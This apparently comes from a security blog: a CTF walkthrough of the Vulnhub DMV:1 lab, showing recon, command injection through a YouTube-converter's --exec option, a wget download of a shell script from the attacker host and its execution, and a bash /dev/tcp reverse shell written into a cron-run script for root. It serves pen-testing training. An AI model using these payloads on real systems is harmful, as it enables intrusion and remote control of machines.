DMV :1 Vulnhub Walkthrough
CTF’s are one of the best and probably the fun way to get hands-on pen testing experience. This one, in particular, is a great CTF from Vulnhub which uses aspects of web penetration testing like file upload attacks. We get a chance to capture the requests being made from the web application and exploiting them to get into our victim machine.
It is of intermediate level difficulty, so there could be a few places where you could be stuck and the next step in the process won’t come naturally and will require a bit of manual searching.
You can download the this CTF from here.
So, let’s get you started!!
Reconnaissance
To find the victim machine which has the CTF lab running on, we can start with using
netdiscover

We have deduced in the previous step, that the victim IP is 192.168.1.105

Let’s start with scanning the IP and see what we could be found. An Aggressive(A) nmap scan can help us get an idea of what all the ports and services running on the CTF machine.
nmap -A 192.168.1.105
Enumeration
In the previous step, we saw that Port 80 is open and running an Apache server. To enumerate, let us open the web browser, and enter the IP of the victim machine in the URL section and see what we can find.

Well, now in the image below we are going to see something interesting. So here we see that this web application can be used to convert YouTube videos to MP3 format. Let’s see what is under the hood. Burpsuite is the tool of choice here, so let’s start burp proxy.
We are now ready to capture the requests coming from this web application for analysis. After pasting a random YouTube URL in the test box, we hit the convert button. Click on the intercept, and turn it on.

To see the response we will release this request.

We seem to be getting an error, that is curious, let’s try to find out what this error means and what it leads us to. We copy and error and paste it in google to see what results in we get for it.

Here we get a Github link. On examining the Github link, we come across options on what command handles can be accepted by this web application.

Exploitation
There’s an option here that can be used in the web application to run a command

We will now do the request capture again and modify an argument that is captured. Using the “–exec’” option to run a command to see what files we can find.
--exec%3c'ls${IFS}-la'

As a result, we can see index.php and its permissions for the present user.
The next step is to make a shell file with Python. Feel free to pick your favourite Python reverse shellcode, just be sure to change the IP and the port of the shell to your attacking machine as we have done below.

Our file is made, and we have turned on the python server on our attacking machine to host the shell file that we just made.
In Burpsuite we can do a request capture again and modify it for the victim machine to upload our shell file using the same command that we used last time to run a query on the victim machine, coupled with wget.
--exec%3c'wget${IFS}http://192.168.1.112:8000/file.sh'

The operation is successful, our Python shell file has been successfully uploaded to the victim machine.
To validate what we have done, we use the ls -la command.
--exec%3c'ls${IFS}-la'
Our shell file is in the victim system ready and waiting to be executed, so let’s go ahead and get it going.
yt_url=--exec%3c`bash${IFS}file.sh`

Our Netcat listener is ready and waiting for the reverse shell to call back to the attacking machine. We have a shell! Let’s explore the directories. We come across a directory named “admin”, lets shift to it and look inside. We can see that there is a file named “flag.txt” here, on opening it we get our first flag. The next thing to do will be to find files which are writeable and will take our input so that we can get to a state of higher privilege.
nc -lvp 1234
ls
cd admin
ls
cat flag.txt
find / -writeable -type d 2>/dev/null

Privilege Escalation
We find a directory named “tmp” that we can write to. On digging into “tmp” and listing all hidden files, we find that there is a shell file named “clean.sh”, we can now write our shellcode to this file and use it to get a shell with higher privileges. Using echo, we put our shellcode into the file.
cd tmp
ls -la
echo "bash -i >& /dev/tcp/192.168.1.112/8888 0>&1" > clean.sh

Now switch on Netcat listener and wait. This step requires a bit of patience as it can take up to a minute for the shell to call back to the attacking machine.
nc -lvp 8888
cd /root
ls
cat root.txt

Success! We’re in!
On exploring the root directory, we find a file named “root.txt”, we open it to find the final flag. This ends out a walkthrough of DMV:1. As always, we at hacking articles will try to get you latest and greatest in the sphere of infosec. Have fun and stay ethical.
Author: Jeenali Kothari is a Digital Forensics enthusiast and enjoys technical content writing. You can reach her on Here
What is the credentials to authenticate CTF
cool